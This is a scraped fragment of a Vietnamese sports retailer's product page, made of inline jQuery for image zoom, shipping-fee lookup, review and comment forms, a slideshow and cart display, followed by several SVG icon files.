$('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg
body_size: 602
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-8" class="cls-1" d="M17.479,5.941l-1.626-1.63L16.163,4a1.183,1.183,0,0,0-1.672-1.675l-0.31.31L12.556,1.007,10.881,2.685,9.414,1.215,7.739,2.893l3.093,3.1L6.014,10.821l-3.093-3.1L1.246,9.4l1.467,1.47L1.039,12.547l1.626,1.629-0.31.311a1.183,1.183,0,1,0,1.672,1.675l0.31-.311L5.96,17.479,7.636,15.8,9.1,17.273,10.776,15.6,7.683,12.5,12.5,7.667l3.093,3.1,1.674-1.678L15.8,7.619Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg
body_size: 4734
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-1" class="cls-1" d="M17,8.562c0-.02,0-0.041,0-0.061,0-.046,0-0.09-0.005-0.135,0-.023,0-0.046,0-0.069,0-.044-0.005-0.087-0.008-0.13,0-.022,0-0.044,0-0.065q-0.006-.078-0.014-0.156c0-.012,0-0.024,0-0.036-0.006-.063-0.014-0.126-0.021-0.189,0-.019,0-0.037-0.007-0.056-0.006-.045-0.012-0.089-0.019-0.134L16.9,7.462C16.9,7.421,16.89,7.38,16.883,7.339l-0.012-.069Q16.859,7.2,16.846,7.138c0-.018-0.007-0.036-0.011-0.053C16.823,7.024,16.81,6.963,16.8,6.9c0-.016-0.008-0.032-0.012-0.048-0.011-.045-0.021-0.09-0.033-0.134l-0.018-.069c-0.01-.038-0.02-0.076-0.031-0.114l-0.02-.071c-0.011-.038-0.023-0.078-0.034-0.116L16.63,6.288c-0.018-.057-0.036-0.115-0.056-0.172l-0.013-.037c-0.016-.046-0.032-0.091-0.048-0.137C16.5,5.92,16.5,5.9,16.488,5.875l-0.04-.106L16.419,5.7l-0.042-.1-0.029-.069L16.3,5.4l-0.021-.047C16.251,5.3,16.226,5.251,16.2,5.2l-0.032-.065-0.049-.1-0.036-.071L16.035,4.87,16,4.8l-0.056-.1-0.033-.059c-0.029-.05-0.058-0.1-0.088-0.149l-0.037-.06c-0.02-.031-0.039-0.063-0.059-0.094l-0.043-.067-0.056-.087L15.58,4.118,15.518,4.03l-0.042-.06c-0.033-.047-0.067-0.093-0.1-0.139h0A8.257,8.257,0,0,0,11.839,1.1h0l-0.17-.066-0.012,0-0.163-.059-0.022-.008c-0.052-.019-0.1-0.036-0.157-0.053l-0.03-.01-0.151-.047L11.1,0.843,10.95,0.8,10.9,0.789l-0.141-.036L10.709,0.74l-0.136-.031L10.513,0.7l-0.132-.027-0.067-.013-0.127-.023L10.112,0.62,9.991,0.6,9.909,0.589,9.793,0.573,9.7,0.562l-0.11-.012-0.1-.009-0.1-.009L9.279,0.526,9.186,0.52l-0.131,0-0.075,0c-0.069,0-.138,0-0.208,0l-0.207,0-0.075,0-0.131,0-0.093.006-0.111.007-0.1.009-0.1.008-0.11.012-0.09.01-0.116.016L7.555,0.6,7.434,0.62l-0.074.012-0.127.023-0.067.013L7.033,0.7l-0.06.013L6.837,0.74l-0.053.013-0.142.037L6.6,0.8,6.45,0.843l-0.037.012L6.261,0.9l-0.029.01-0.158.053-0.02.007-0.165.06-0.01,0a8.256,8.256,0,0,0-3.711,2.8c-0.033.044-.065,0.088-0.1,0.133l-0.045.064-0.059.085-0.046.069-0.055.083-0.045.07L1.764,4.43l-0.039.063c-0.03.049-.059,0.1-0.087,0.148L1.6,4.7l-0.055.1-0.038.071-0.048.092-0.037.072-0.048.1L1.345,5.2C1.32,5.25,1.3,5.3,1.272,5.355L1.25,5.4,1.2,5.525l-0.029.069-0.042.1L1.1,5.769l-0.04.106-0.025.068Q1.009,6.011.985,6.079l-0.013.037C0.953,6.174.935,6.231,0.917,6.288L0.9,6.352C0.886,6.39.874,6.429,0.863,6.468l-0.02.071C0.832,6.577.822,6.615,0.812,6.653,0.806,6.676.8,6.7,0.794,6.721,0.783,6.765.772,6.81,0.762,6.855L0.75,6.9c-0.014.06-.027,0.121-0.039,0.181C0.707,7.1.7,7.12,0.7,7.138Q0.687,7.2.675,7.271l-0.012.069c-0.007.04-.014,0.081-0.02,0.122,0,0.023-.007.046-0.011,0.069C0.625,7.575.619,7.619,0.613,7.664L0.606,7.72C0.6,7.783.591,7.846,0.584,7.909c0,0.012,0,.024,0,0.036Q0.573,8.023.567,8.1c0,0.022,0,.044,0,0.065,0,0.044-.006.087-0.008,0.13,0,0.023,0,.046,0,0.069,0,0.045,0,.09-0.005.135,0,0.021,0,.041,0,0.061,0,0.065,0,.13,0,0.2s0,0.117,0,.175c0,0.026,0,.053,0,0.079s0,0.044,0,.067a8.213,8.213,0,0,0,1.24,4.045h0Q2,13.459,2.238,13.772l0,0q0.237,0.309.5,0.6l0.012,0.013,0.1,0.107,0,0c0.106,0.11.215,0.217,0.328,0.32L3.2,14.826l0.1,0.091,0.028,0.024,0.1,0.086,0.023,0.02q0.16,0.137.327,0.264L3.81,15.338l0.1,0.071,0.046,0.033L4.046,15.51l0.045,0.031c0.106,0.074.213,0.144,0.322,0.213l0.055,0.035L4.56,15.844,4.622,15.88l0.09,0.053,0.064,0.036q0.158,0.088.32,0.169l0.072,0.036,0.089,0.043,0.074,0.035,0.09,0.04L5.5,16.325l0.089,0.039h0a8.244,8.244,0,0,0,6.333.016h0l0.149-.064,0.015-.006,0.144-.065,0.012-.006a8.259,8.259,0,0,0,.734-0.388l0.015-.009,0.127-.078,0.026-.016,0.122-.078,0.025-.016,0.123-.083,0,0q0.2-.137.389-0.283l0.02-.015,0.1-.081,0.041-.033,0.093-.077,0.047-.04,0.088-.077,0.048-.042,0.086-.078,0.045-.042c0.061-.057.122-0.115,0.181-0.174l0.025-.024,0.071-.072,0.058-.06,0.066-.069,0.061-.066,0.062-.069,0.063-.071,0.058-.067,0.066-.078,0.052-.062,0.081-.1,0.034-.042c0.037-.047.073-0.095,0.109-0.143l0.039-.053,0.071-.1,0.042-.06,0.064-.093,0.042-.062,0.063-.1,0.039-.06,0.066-.106,0.032-.052q0.047-.078.093-0.158l0,0h0A8.214,8.214,0,0,0,17,9.078c0-.022,0-0.044,0-0.067s0-.053,0-0.079c0-.058,0-0.116,0-0.175S17,8.627,17,8.562ZM9.109,3.089l2.077-1.512q0.267,0.09.529,0.2a7.6,7.6,0,0,1,3.4,2.861L14.395,6.933l-2.161.71L9.109,5.368V3.089ZM3.427,3.4a7.537,7.537,0,0,1,2.4-1.623q0.262-.111.529-0.2L8.437,3.089V5.368L5.3,7.655l-2.14-.712-0.728-2.3A7.61,7.61,0,0,1,3.427,3.4ZM4.749,13.593L2.7,13.267A7.543,7.543,0,0,1,1.214,8.825L2.947,7.583,5.088,8.3,6.3,12.037Zm7.3,2c-0.108.052-.218,0.1-0.329,0.149a7.573,7.573,0,0,1-5.885,0c-0.125-.053-0.248-0.11-0.37-0.169l-0.237-1.5L6.9,12.391h3.984l1.44,1.442Zm3.694-3.882a7.552,7.552,0,0,1-.7,1.3l-2.239.355-1.5-1.5,1.162-3.583,2.126-.7,1.742,1.248A7.535,7.535,0,0,1,15.739,11.706Z"/>
</svg>
